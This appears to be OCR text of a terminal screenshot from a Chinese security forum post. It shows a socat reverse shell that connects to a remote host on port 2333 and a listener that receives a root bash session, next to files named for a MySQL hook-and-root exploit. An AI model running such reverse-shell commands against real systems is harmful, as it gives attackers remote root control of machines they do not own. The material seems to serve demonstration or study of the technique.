 root@ubuntu: ~
root@ubuntu:~# socat tcp-connect:47. .72:2333 exec:'bash -li',pty,stderr,se
tsid,sigint,sane
1 阿里云Ubuntu × +
root@Ubuntu:~# socat TCP-LISTEN:2333 -
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# ls
ls
mysql-5.7.10 netcat-0.7.1.tar.gz 模板 音乐
mysql-boost-5.7.10.tar.gz proxychains-ng 视频 桌面
mysql_hookandroot_lib.c root_via_mysql 图片
mysql_hookandroot_lib.so vmware-tools-distrib 文档
netcat-0.7.1 公共的 下载
root@ubuntu:~#
先知社区